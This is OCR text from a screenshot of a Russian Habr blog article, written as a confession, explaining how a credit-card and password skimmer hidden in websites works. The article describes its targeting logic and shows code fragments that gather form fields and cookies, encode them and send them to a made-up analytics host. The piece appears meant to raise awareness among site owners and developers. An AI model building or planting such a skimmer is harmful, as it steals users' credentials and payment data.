 Safari Файл Правка Вид История Закладки Разработка Окно Справка 100 %
habrahabr.ru/company/ruvds/blog/346442/
YouTube Trello sort inspiration Wappalyzer Глаза REVENGE.CSS ос дисер
Рос Свобода, от... SmartApe хо... Get Ready fo... #153 • uWeb... #153 • uWeb... Рассказ о т... WordPress 4... #153 • uWeb... #153 • uWeb... Web...
В результате, скрепя сердце, я решил выложить всё начистоту и рассказать всему миру о том, как я
в последние несколько лет воровал имена пользователей, пароли и номера кредитных карт с самых
разных сайтов. Возможно, вы — администратор или разработчик одного из них.
Как это работает
Сам по себе код, который позволяет красть данные с сайтов, очень прост. Лучше всего он себя
чувствует, когда выполняется на странице, соответствующей следующим критериям:
• На странице есть тег <form>.
• Там имеется элемент, в свойствах которого есть input[type="password"], или
name="cardnumber", или name="cvc", или нечто подобное.
• Страница содержит слова вроде «credit card», «checkout», «login», «password», и так далее.
Затем, при возникновении события blur у поля для ввода пароля или номера кредитной карты, или
при возникновении события submit формы, код выполняет следующие действия:
• Берёт данные из всех полей формы, расположенной на странице (document.forms.forEach(…)).
• Читает document.cookie.
• Превращает это всё в строку, которая выглядит как беспорядочный набор символов (const
payload = btoa(JSON.stringify(sensitiveUserData))).
• Затем отправляет то, что получилось, по примерно такому адресу: https://legit-
analytics.com?q=${payload} (адрес это, конечно, выдуманный).
ВИДЖЕТ
Виртуальный сервер
за 240₽ в месяц
CPU 2.2 ГГц
RAM 1 ГБ
HDD 20 ГБ
БЛОГ НА ХАБРАХАБРЕ
Соглашения по именованию CSS-
сущностей и экономия времени
3,1k 29
JavaScript и ужасы мутаций